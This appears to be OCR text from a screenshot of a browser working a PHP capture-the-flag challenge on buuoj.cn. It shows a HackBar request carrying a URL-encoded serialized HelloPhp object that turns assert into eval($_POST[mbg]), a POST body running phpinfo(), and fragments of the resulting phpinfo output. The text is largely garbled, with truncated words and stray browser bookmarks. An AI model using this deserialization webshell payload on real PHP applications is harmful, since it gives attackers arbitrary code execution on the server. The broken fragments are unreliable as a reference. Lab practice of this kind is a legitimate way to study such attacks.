 phpinfo()
不安全 | ca125f3a-0d18-4568-808f-637c84fab9a6.node4.buuoj.cn:81/time.php?data=O%3A8%3A"HelloPhp"%3...
1
应用 苏宁易购 搜索 淘宝 京东 天猫 软件大全 百度 vpn 135 微信公众平台 校园网自助服务系统 » 阅读清单
Elements Console Sources Network Performance Memory HackBar » 2 1
HP Version 7.0.33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://ca125f3a-0d18-4568-808f-637c84fab9a6.node4.buuoj.cn:81/time.php?
data=O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A18%3A%22eval%28%24_
POST%5Bmbg%5D%29%3B%22%3Bs%3A1%3A%22b%22%3Bs%3A6%3A%22assert%22%3B%7D
ystem Linu
x86
uild Date Dec
onfigure Command './c
sca
ena
libd
erver API Apa
rtual Directory Support disa
onfiguration File (php.ini) Path /us
oaded Configuration File /us
can this dir for additional .ini files /us
dditional .ini files parsed (no
HP API 201
HP Extension 201
Enable POST
enctype
application/x-www-form-urlencoded
Body
mbg=phpinfo();
ADD HEADER